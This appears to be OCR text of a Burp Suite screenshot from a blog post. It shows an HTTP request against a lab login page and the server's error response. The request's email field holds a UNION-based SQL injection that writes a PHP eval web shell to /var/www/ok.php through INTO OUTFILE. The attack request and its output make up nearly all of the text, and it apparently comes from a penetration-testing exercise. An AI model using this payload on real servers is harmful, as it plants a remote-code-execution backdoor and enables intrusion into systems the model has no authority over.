 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 160
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1e9jqugirlmsvf9atq763a2m57
14 Connection: close
15
16 email=' union select null,null,null,"<?php @eval($_POST['123']);
?>",null,null,null,null into outfile '/var/www/ok.php' -- -
&pass=1&submit=Login&submitted=TRUE
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Apr 2024 21:31:02 GMT
3 Server: Apache/2.2.17 (Ubuntu)
4 X-Powered-By: PHP/5.3.5-1ubuntu7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 2986
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
16 <head>
17 <meta http-equiv="content-type" content="text/html;
charset=iso-8859-1" />
18 <title>
Login
</title>
19 <style type="text/css" media="screen">
@import"includes/layout.css";
</style>
20 </head>
21 <body>
22 <div id="Header">
IsIntS
</div>
23 <div id="Content">
24 <!-- End of Header -->
25 <div class="error">
<p>
An error occurred in script '/var/www/login.php' on line 56:
mysqli_fetch_assoc() expects parameter 1 to be mysqli_result,
boolean given
26 <br />
Date/Time: 4-15-2024 17:31:02
27 <br />
<pre>
Search...
0 matches
CSDN @2,4